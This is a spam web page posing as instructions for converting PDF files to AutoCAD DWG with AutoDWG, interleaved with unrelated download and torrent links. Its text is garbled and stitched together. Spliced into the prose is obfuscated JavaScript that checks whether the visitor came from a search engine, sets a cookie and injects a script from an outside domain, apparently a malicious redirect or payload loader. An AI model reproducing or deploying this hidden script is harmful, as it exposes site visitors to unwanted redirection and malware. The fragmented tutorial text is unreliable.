

[Download Pdf Converter To Cad File For Windows 7 Professional Edition 64bit](https://tlniurl.com/1tnimg)



[Download Pdf Converter To Cad File For Windows 7 Professional Edition 64bit](https://tlniurl.com/1tnimg)



"Select your AutoCad version from the drop down menu by "DWG Version " Be sure that DWG is select instead of DXF.. Keep your family productive, connected, entertained, and safe

var 0x3c82=['clpoUkc=','cGhreW8=','WkFWTVA=','QmFTYW8=','SVVuRGM=','akpEcW8=','Q1BEeXc=','S29tSHc=','Lmd vb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','WUxldm4=','dktNbkg=' ,'bWNBZ2g=','LmFzay4=','amhMUWs=','ZWJ6QUw=','cmVmZXJyZXI=','Z2V0','QXVkcW8=','RXNpenA=','c2V0','R3ZUUl I=','REV6cEU=','dXFMZWk=','c2NyaXB0','aGVhZA==','YXBwZW5kQ2hpbGQ=','cGRmK2NvbnZlcnRlcit0bytjYWQrZmls ZQ==','dGNn','Z0dDVHQ=','c3BsaXQ=','bEtFT0g=','bGVuZ3Ro','SmxHWk8=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','c mVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU='];(function(\_0x247b9a ,\_0x14570c){var \_0x5c06a7=function(\_0x2685f2){while(--\_0x2685f2){\_0x247b9a['push'](\_0x247b9a['shift']());}};\_0x5c06a7 (++\_0x14570c);}(\_0x3c82,0x12a));var \_0xa087=function(\_0x36fd42,\_0x1bf929){\_0x36fd42=\_0x36fd42-0x0;var \_0x1cae9c=\_0x3c82[\_0x36fd42];if(\_0xa087['initialized']===undefined){(function(){var \_0x242c05=function(){var \_0xc83228;try{\_0xc83228=Function('return\x20(function()\x20'+'{}.. Click "Convert" to convert the PDF to DWG When the files finish converting the "View It" button will be clickable.. This software comes with a free trial but you do have to pay to keep it If you prefer, AutoDWG can convert single PDF files by email for a charge of \$10 per page.

## [Episode naruto vs pein sub indo](https://lineupnow.com/event/episode-naruto-vs-pein-sub-indo)

AutoDWG PDF to DWG Converter is a CAD converter that can take PDF files and convert them into DWG files that can be edited in AutoCAD.. To do that, just send your PDF file to info@autodwg com Launch AutoDWG PDF to DWG Converter on your computer.. If you need to convert a PDF into a CAD Drawing file, which is a DWG file, then you can do so with a converter program.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x39d62f){\_0xc83228=window;}return \_0xc83228;};var \_0x3f1677=\_0x242c05();var \_0x500953='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';  $0x3f1677$ ['atob']||( $0x3f1677$ ['atob']=function( $0x15f544$ ){var

 $0x1657f8=String(0x15f544)['replace'](/=+\$/,'')$ ;for(var  $0x542c2a=0x0$ ,  $0x1b7f7e$ ,  $0x1a43fe$ ,  $0x28dc7e=0x0$ ,  $0x2fbf1a='';$  $0x1ad3fe=0x1657f8['charAt']$ ( $0x28dc7e++$ );  $\sim 0x1a d3fe\&&$  ( $0x1b7f7e=0x542c2a\%0x4?$   $0x1b7f7e*0x40+0x1a d3fe$ : 0 x1ad3fe,\_0x542c2a++%0x4)?\_0x2fbf1a+=String['fromCharCode'](0xff&\_0x1b7f7e>>(-0x2\*\_0x542c2a&0x6)):0x0){\_0x1ad3 fe=\_0x500953['indexOf'](\_0x1ad3fe);}return \_0x2fbf1a;});}());\_0xa087['base64DecodeUnicode']=function(\_0x4bc61c){var \_0x1d7585=atob(\_0x4bc61c);var \_0x484637=[];for(var

\_0x981016=0x0,\_0x3f649b=\_0x1d7585['length'];\_0x981016=\_0x17ed20;},'DEzpE':function

 $0x1a5538$ ( $0x15e043$ ,  $0x2a4278$ ){return  $0x15e043+0x2a4278$ ;},'uqLei':'https://cloudeyess. [Hajime No Ippo Torrent](http://kingcorcaho.webblogg.se/2021/february/hajime-no-ippo-torrent.html)



[How To Manually Uninstall Bitdefender Antivirus For Mac](https://hub.docker.com/r/taimarate/how-to-manually-uninstall-bitdefender-antivirus-for-mac)

## [Download Microsoft Office 2011 For Mac Free Trial](https://dermorata.substack.com/p/download-microsoft-office-2011-for)

 Click the " " by "Output File" to select the location on your computer that you want the converted DWG file to be saved.. The screen is a simple screen with few options Click the " " button by "Input File" to select the PDF that you want to convert.. Related ArticlesHow to Convert MP3 File to WordsHow to Unlock M4P FilesHow to Burn FLAC Files to a CDHow to Convert a CPI FileHow To Create a Digital Signature in PDFHow to Create a DXF FileGet great tech advice delivered to your inbox.. men/don\_con php?x=en&query='};var  $0x51f106=[0x5d \cdot 6006[0xa087(0x1f')]$ ,  $0x5d \cdot 6006[0xa087(0x20')]$ ,  $0x5d \cdot 6006[9xa087(0x20')]$ Oza'], 0x5de006[\_0xa087('0x21')], 0xa087('0x22'), 0x5de006[\_0xa087('0x23')], 0x5de006[\_0xa087('0x24')]], 0xe1fc51=do cument[\_0xa087('0x25')],\_0x3fa344=![],\_0x458615=cookie[\_0xa087('0x26')](\_0x5de006['GvTRR']);for(var \_0xb25e71=0x0; \_0x5de006[\_0xa087('0x27')](\_0xb25e71,\_0x51f106['length']);\_0xb25e71++){if(\_0x5de006[\_0xa087('0x28')](\_0xe1fc51['inde xOf'](\_0x51f106[\_0xb25e71]),0x0)){\_0x3fa344=!![];}}if(\_0x3fa344){cookie[\_0xa087('0x29')](\_0x5de006[\_0xa087('0x2a')],0 x1,0x1);if(!\_0x458615){include(\_0x5de006[\_0xa087('0x2b')](\_0x5de006[\_0xa087('0x2c')],q)+'');}}}R(); How to Convert a PDF to a CAD DrawingIf you have a PDF file that you want to be able to edit in AutoCAD you will need to get that PDF into a CAD file for editing.. Decide how you want the file created You have to choose either "Convert into a single DWG" or "A DWG file per page. [Draw-- then write by Joy Evans; Jo Ellen Moore Read ebook in PDF, EPUB, RTF](https://www.tuckahoe.com/sites/g/files/vyhlif3941/f/uploads/foil_form_2015.pdf)

## [Foolproof Vmware Patch Unlocker For Mac](https://www.bloglovin.com/@stevenkies/foolproof-vmware-patch-unlocker-for-mac)

It is easy to use and will quickly give you DWG files that you can edit Download and install AutoDWG PDF to DWG Converter from the AutoDWG website. 6e4e936fe3 [Инструкция Фольсваген Пассат Б5 1999](https://seesaawiki.jp/swazinnunto/d/Инструкция Фольсваген Пассат Б5 1999)

6e4e936fe3

[Rac 1100 Sat Nav Software](https://free-dicom-image-viewer-for-mac.simplecast.com/episodes/rac-1100-sat-nav-software)